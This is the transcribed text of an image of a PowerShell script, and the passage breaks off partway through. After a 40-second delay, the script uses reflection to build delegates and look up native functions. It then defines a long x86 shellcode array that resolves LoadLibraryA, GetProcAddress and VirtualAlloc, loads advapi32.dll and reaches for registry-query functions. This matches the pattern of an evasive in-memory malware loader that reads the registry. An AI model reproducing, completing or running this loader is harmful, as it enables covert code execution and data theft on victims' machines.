 1 sleep(40);
2 try{
3 function gdelegate{
4 Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,[Parameter(Position=1)] [Type] $ReturnType=[Void]);
5 $TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName("ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("
InMemoryModule",$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDelegate]);
6 $TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",[System.Reflection.CallingConventions]::Standard,$Parameters).SetImplementationFlags("Runtime,Managed");
7 $TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,$Parameters).SetImplementationFlags("Runtime,Managed");
8 return $TypeBuilder.CreateType();
9 }
10
11 function gproc{Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,[Parameter(Position=1,Mandatory=$True)] [String] $Procedure);
12 $SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll")};
13 $UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
14 return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),$
UnsafeNativeMethods.GetMethod("GetModuleHandle").Invoke($null,@($Module)))),$Procedure));
15 }
16
17 [Byte[]] $sc32 = 0x55,0x8B,0xEC,0x81,0xC4,0x00,0xFA,0xFF,0xFF,0x53,0x56,0x57,0x53,0x56,0x57,0xFC,0x31,0xD2,0x64,0x8B,0x52,0x30,0x8B,0x52,0x0C,0x8B,0x52,0x14,0x8B,0x72,0x28,0x6A,0x18,0x59,0x31,0xFF,0x31,0xC0,
0xAC,0x3C,0x61,0x7C,0x02,0x2C,0x20,0xC1,0xCF,0x0D,0x01,0xC7,0xE2,0xF0,0x81,0xFF,0x5B,0xBC,0x4A,0x6A,0x8B,0x5A,0x10,0x8B,0x12,0x75,0xDB,0x89,0x5D,0xFC,0x5F,0x5E,0x5B,0x8B,0x45,0xFC,0x89,0x45,0xD4,0x8B,0x45,0xD4,
0x66,0x81,0x38,0x4D,0x5A,0x0F,0x85,0x0F,0x02,0x00,0x00,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,
0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0xE5,0x01,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x78,0x03,0x45,0xFC,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,0x40,0x18,0x85,0xC0,0x0F,0x8C,0xCB,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,
0xFF,0xFF,0x33,0xF6,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,0x52,0x50,0x8B,0xC6,0xC1,0xE0,0x02,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x03,0x04,0x24,0x13,0x54,
0x24,0x04,0x83,0xC4,0x08,0x8B,0x08,0x03,0x4D,0xFC,0x81,0x39,0x4C,0x6F,0x61,0x64,0x75,0x56,0x8D,0x41,0x04,0x81,0x38,0x4C,0x69,0x62,0x72,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x61,0x72,0x79,0x41,0x75,0x40,0x8D,0x41,
0x0C,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,
0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xBC,0x81,0x39,0x47,0x65,0x74,0x50,0x75,0x56,0x8D,0x41,0x04,0x81,0x38,0x72,0x6F,0x63,0x41,0x75,0x4B,0x8D,0x41,0x08,
0x81,0x38,0x64,0x64,0x72,0x65,0x75,0x40,0x8D,0x41,0x0E,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,
0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xB8,0x81,0x39,0x56,0x69,0x72,0x74,0x75,0x56,0x8D,0x41,0x04,0x81,
0x38,0x75,0x61,0x6C,0x41,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x6C,0x6C,0x6F,0x63,0x75,0x40,0x8D,0x41,0x0C,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,
0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xA8,0x81,0x39,
0x45,0x78,0x69,0x74,0x75,0x63,0x8D,0x41,0x04,0x81,0x38,0x50,0x72,0x6F,0x63,0x75,0x58,0x8D,0x41,0x08,0x80,0x38,0x65,0x75,0x50,0x8D,0x41,0x09,0x80,0x38,0x73,0x75,0x48,0x8D,0x41,0x0A,0x80,0x38,0x73,0x75,0x40,0x83,
0xC1,0x0B,0x80,0x39,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,
0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xA4,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0x3E,0xFE,0xFF,0xFF,0xC6,0x85,0x2F,0xFF,0xFF,0xFF,0x61,0xC6,
0x85,0x30,0xFF,0xFF,0xFF,0x64,0xC6,0x85,0x31,0xFF,0xFF,0xFF,0x76,0xC6,0x85,0x32,0xFF,0xFF,0xFF,0x61,0xC6,0x85,0x33,0xFF,0xFF,0xFF,0x70,0xC6,0x85,0x34,0xFF,0xFF,0xFF,0x69,0xC6,0x85,0x35,0xFF,0xFF,0xFF,0x33,0xC6,
0x85,0x36,0xFF,0xFF,0xFF,0x32,0xC6,0x85,0x37,0xFF,0xFF,0xFF,0x2E,0xC6,0x85,0x38,0xFF,0xFF,0xFF,0x64,0xC6,0x85,0x39,0xFF,0xFF,0xFF,0x6C,0xC6,0x85,0x3A,0xFF,0xFF,0xFF,0x6C,0xC6,0x85,0x3B,0xFF,0xFF,0xFF,0x00,0x8D,
0x85,0x2F,0xFF,0xFF,0xFF,0x50,0xFF,0x55,0xBC,0x8B,0xD8,0x85,0xDB,0x75,0x05,0x6A,0x00,0xFF,0x55,0xA4,0x89,0x5D,0xD4,0x8B,0x45,0xD4,0x66,0x81,0x38,0x4D,0x5A,0x0F,0x85,0x4F,0x01,0x00,0x00,0x8B,0xC3,0x33,0xD2,0x52,
0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0x26,0x01,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x78,
0x03,0xC3,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,0x40,0x18,0x85,0xC0,0x0F,0x8C,0x0D,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x8B,0xC3,0x33,0xD2,0x52,0x50,0x8B,0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,
0x52,0x50,0x8B,0xC6,0xC1,0xE0,0x02,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x8B,0x08,0x03,0xCB,0x81,0x39,0x52,0x65,0x67,0x4F,0x75,0x5B,0x8D,0x41,
0x04,0x81,0x38,0x70,0x65,0x6E,0x4B,0x75,0x50,0x8D,0x41,0x08,0x81,0x38,0x65,0x79,0x45,0x78,0x75,0x45,0x8D,0x41,0x0C,0x80,0x38,0x41,0x75,0x3D,0x8D,0x41,0x0D,0x80,0x38,0x00,0x75,0x35,0x8B,0x45,0xCC,0x8B,0x40,0x24,
0x03,0xC3,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0xD3,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,
0x03,0xC3,0x89,0x45,0xB0,0x81,0x39,0x52,0x65,0x67,0x51,0x75,0x5E,0x8D,0x41,0x04,0x81,0x38,0x75,0x65,0x72,0x79,0x75,0x53,0x8D,0x41,0x08,0x81,0x38,0x56,0x61,0x6C,0x75,0x75,0x48,0x8D,0x41,0x0C,0x81,0x38,0x65,0x45,
0x78,0x41,0x75,0x3D,0x83,0xC1,0x10,0x80,0x39,0x00,0x75,0x35,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0xC3,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,
0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0xD3,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0xC3,0x89,0x45,0xAC,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0xFC,0xFE,0xFF,0xFF,0x8B,0x45,0x08,0x05,0x48,0x0A,
0x00,0x00,0x89,0x85,0x7C,0xFF,0xFF,0xFF,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x05,0xE4,0x00,0x00,0x00,0x89,0x85,0x78,0xFF,0xFF,0xFF,0x33,0xDB,0x33,0xC0,0x89,0x85,0x64,0xFF,0xFF,0xFF,0x33,0xC0,0x89,0x85